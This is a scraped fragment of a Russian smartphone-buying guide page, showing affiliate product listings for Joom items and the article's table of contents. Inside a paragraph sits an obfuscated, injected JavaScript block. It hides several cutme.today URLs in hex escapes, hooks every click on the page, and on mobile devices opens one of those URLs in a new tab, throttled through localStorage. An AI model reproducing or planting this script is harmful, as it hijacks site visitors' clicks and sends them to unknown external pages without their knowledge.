Fiber Film...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">1016 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F6732e9c4bc3bbe01b1a58f88%3Fcurrency%3DRUB%26utm_productid%3D6732e9c4bc3bbe01b1a58f88%26utm_feed%3Dmain%26utm_hash%3D2097c641cc0084fa758dde911847c540%26variant_id%3D6732e9c4bc3bbeb5b1a58f8a%26gsAttrs%3DeyJyZWdpb24iOiJSVSJ9%26exp_price%3DMTEyOC4w%26country%3DRU%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/a3ff77aa48fa84cdab1635d3ffe786229dfd78ec_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/a3ff77aa48fa84cdab1635d3ffe786229dfd78ec_original.jpeg"/></noscript><div class="title-af text-muted mt-2">2 коробки DIY Boho Браслет...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">1128 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F6732f7bfd1f3e2010c04c6eb%3Fcurrency%3DRUB%26utm_productid%3D6732f7bfd1f3e2010c04c6eb%26utm_feed%3Dmain%26utm_hash%3D0a006ff0cdb858ce30381e896124aea9%26variant_id%3D6732f7bfd1f3e2100c04c6ed%26gsAttrs%3DeyJyZWdpb24iOiJSVSJ9%26exp_price%3DNjAyLjA%3D%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/3b4dab9c53478f94c713f8fdb5530c047f8e3922_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/3b4dab9c53478f94c713f8fdb5530c047f8e3922_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Cute Christmas Candy Bag Cartoon...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">602 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F6732ffc797425f018eb8b1a6%3Fcurrency%3DRUB%26utm_productid%3D6732ffc797425f018eb8b1a6%26utm_feed%3Dweb%26utm_hash%3D3563b2cb602fe88568396d1ea122ba67%26variant_id%3D6732ffc797425fda8eb8b1a8%26gsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0g%26exp_price%3DNDQ5MC4w%26country%3DRU%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/690b7db39b281e684049f8f935ec0d83bcfcc269_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/690b7db39b281e684049f8f935ec0d83bcfcc269_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Палитра теней Visee Riche Gemmy...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">4490 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F6733043e97425f018ed12c4d%3Fcurrency%3DRUB%26utm_productid%3D6733043e97425f018ed12c4d%26utm_feed%3Dweb%26utm_hash%3Ddfe75ad20a88594760c605a9eee300b8%26variant_id%3D6733043e97425fda8ed12c4f%26gsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0g%26exp_price%3DMzg1OC4w%26country%3DRU%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/a3ed537cdba217ba19f76bac96642a130394f5c1_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/a3ed537cdba217ba19f76bac96642a130394f5c1_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Elixir Superiel T 2 Lotion...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">3858 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F67330444bc3bbe01b1a63533%3Fcurrency%3DRUButm_productid%3D67330444bc3bbe01b1a63533utm_feed%3Dwebutm_hash%3D0b889022e4c6bfd3312d0e18afc5eec0variant_id%3D67330444bc3bbeb5b1a63536gsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0gexp_price%3DMTk3MC4wcountry%3DRUutm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/129ed7c9289224278e67609a5b337a84df39a79c_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/129ed7c9289224278e67609a5b337a84df39a79c_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Женский зонт с изогнутой ручкой-крючком,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">1650 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F673305e497425f018ede7f4f%3Fcurrency%3DRUButm_productid%3D673305e497425f018ede7f4futm_feed%3Dwebutm_hash%3D74ba2fa06bf101c6db25ab9b9ecb6784variant_id%3D673305e497425fda8ede7f53gsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0gexp_price%3DMTczMy4wcountry%3DRUutm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/92c939aef7e58fa68cef517191e2b76fad541de8_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/92c939aef7e58fa68cef517191e2b76fad541de8_original.jpeg"/></noscript><div class="title-af text-muted mt-2">FORTUNE KOSE KOSE Fortune Dolly...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">1733 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F67332131bc3bbe01b1a6ed48%3Fcurrency%3DRUB%26utm_productid%3D67332131bc3bbe01b1a6ed48%26utm_feed%3Dweb%26utm_hash%3D64af3eaa5237ab492e6b8aa4658706a9%26variant_id%3D67332131bc3bbeb5b1a6ed57%26gsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0g%26exp_price%3DNjQ1MC4w%26country%3DRU%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/ef75ef2b42bd346beac209a99552f21c63c8898d_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/ef75ef2b42bd346beac209a99552f21c63c8898d_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Модный дизайнер Бренд Интервью Бизнес...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">5650 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F67332791d1f3e2010c062037%3Fcurrency%3DRUB%26utm_productid%3D67332791d1f3e2010c062037%26utm_feed%3Dweb%26utm_hash%3D68427c0ea3e85c807fe1ede929f0ef1d%26variant_id%3D67332791d1f3e2100c062039%26gsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0g%26exp_price%3DMTY2MC4w%26country%3DRU%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/88dfb08975152daecd3e1854628f63cda96b8b33_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/88dfb08975152daecd3e1854628f63cda96b8b33_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Маленькая птичка Die-Cuts Животное Птица...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">1390 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F6733283140a3900199061f44%3Fcurrency%3DRUB%26utm_productid%3D6733283140a3900199061f44%26utm_feed%3Dmain%26utm_hash%3Ddf547b46d419e103f897cff2be3b2e57%26variant_id%3D6733283140a3901399061f46%26gsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0g%26exp_price%3DMjg2My4w%26country%3DRU%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/65d6dad171cad5920de416d0aa8143b0a012755b_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/65d6dad171cad5920de416d0aa8143b0a012755b_original.jpeg"/></noscript><div class="title-af text-muted mt-2">10Pieces Christmas Gnomes Elf Hanging...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">2863 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F6733597daef05b0193474479%3Fcurrency%3DRUB%26utm_productid%3D6733597daef05b0193474479%26utm_feed%3Dmain%26utm_hash%3D72d4354bf14bce78939fdb98aed5de46%26variant_id%3D6733597daef05b099347447b%26gsAttrs%3DeyJyZWdpb24iOiJSVSJ9%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/b2d4952ee088c84d87dc409b9e9ffe70d4af2a10_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/b2d4952ee088c84d87dc409b9e9ffe70d4af2a10_original.jpeg"/></noscript><div class="title-af text-muted mt-2">10 шт. Рождественские елочные украшения,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">1207 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F67335999181ec00106a18299%3Fcurrency%3DRUB%26utm_productid%3D67335999181ec00106a18299%26utm_feed%3Dmain%26utm_hash%3D51659187bc8127394a3b9cbf2d7b21d7%26variant_id%3D67335999181ec06206a1829b%26gsAttrs%3DeyJyZWdpb24iOiJSVSJ9%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/0f1067bef7f8186a850a7653d2a8ecc0b759e81f_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/0f1067bef7f8186a850a7653d2a8ecc0b759e81f_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Универсальный вращающийся настенный держатель для...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">1017 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F673362b7e305e101d01eb037%3Fcurrency%3DRUButm_productid%3D673362b7e305e101d01eb037utm_feed%3Dwebutm_hash%3D91c69594e977b20609161aa3afc99b75variant_id%3D673362b7e305e152d01eb044gsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0gexp_price%3DMTUwMC4wcountry%3DRUutm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/a3012f89912b47b05db70142063b0994db818733_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/a3012f89912b47b05db70142063b0994db818733_original.jpeg"/></noscript><div class="title-af text-muted mt-2">с кисточкой ручной работы в...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">1270 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F673377600dbd9f0183c9d9e2%3Fcurrency%3DRUB%26utm_productid%3D673377600dbd9f0183c9d9e2%26utm_feed%3Dmain%26utm_hash%3D6f5fc527d052e02fb0deeddc31c03274%26variant_id%3D673377600dbd9f1a83c9d9e4%26gsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0g%26exp_price%3DMzEyMS4w%26country%3DRU%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/74fe60e593de9a04cb538d27a14729c480a26d53_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/74fe60e593de9a04cb538d27a14729c480a26d53_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Универсальный кухонный кран-аэратор на 360°,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">3121 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F6733780618755b01b85bb673%3Fcurrency%3DRUButm_productid%3D6733780618755b01b85bb673utm_feed%3Dwebutm_hash%3D38ef7e4c40bed794bd070ddaa969444evariant_id%3D6733780618755b58b85bb675gsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0gexp_price%3DNTgzMC4wcountry%3DRUutm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/f8229d882b6808fc8287d96065c515571ef26be2_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/f8229d882b6808fc8287d96065c515571ef26be2_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Кронштейн для карниза для штор,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">5360 руб.</span></div></div></a></div></div><div class="col-12 mb-4 mt-4 text-center"><a class="btn btn-danger btn-lg" href="https://smartbobr.ru/dlyasmartfonov/kak-vybrat-horoshij-telefon/?se=оригинал K6000 Pro&str=2">Найти еще ""</a></div>
<p>Лучшие смартфоны на AliExpress смотрите <a href="https://smartbobr.ru/aliexpress-na-russkom/smartphone/">здесь</a>.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x6f\x7a\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x43\x51\x63\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x53\x74\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x65\x43\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x76\x65\x6d\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x59\x79\x63\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x56\x66\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x61\x55\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x65\x6e\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x41\x47\x69\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="ez-toc-container" class="counter-flat">
<nav><ul class="ez-toc-list"><li><a href="#i">Для каких целей выбираем смартфон</a></li><li><a href="#i-2">На что обращать внимание при выборе телефона</a></li><li><a href="#i-3">Материалы корпуса и дизайн</a></li><li><a href="#i-4">Если бюджет серьезно ограничен</a></li><li><a href="#i-5">Сбалансированное решение</a></li><li><a href="#i-6">Как выбрать хороший телефон при неограниченном бюджете</a></li><li><a href="#i-7">Экран</a></li><li><a href="#i-8">Процессор</a></li><li><a href="#i-9">Память</a></li><li><a href="#i-10">Камеры</a></li><li><a href="#i-11">Аккумулятор</a></li><li><a href="#i-12">Операционная система</a></li><li><a href="#i-13">Какой фирмы выбрать смартфон</a></li><li><a href="#i-14">Лучшие производители бюджетных смартфонов</a></li><li><a href="#i-15">Лучшие производители смартфонов в среднем сегменте</a></li><li><a href="#i-16">Лучшие производители флагманских смартфонов</a></li></ul></nav></div>
			</div><!-- .entry-content -->
	<div class="w-100">
		<!--рекомендации яндекс-->
		<script async src="https://yastatic.net/pcode-native/loaders/loader.js"></script>
			<script>
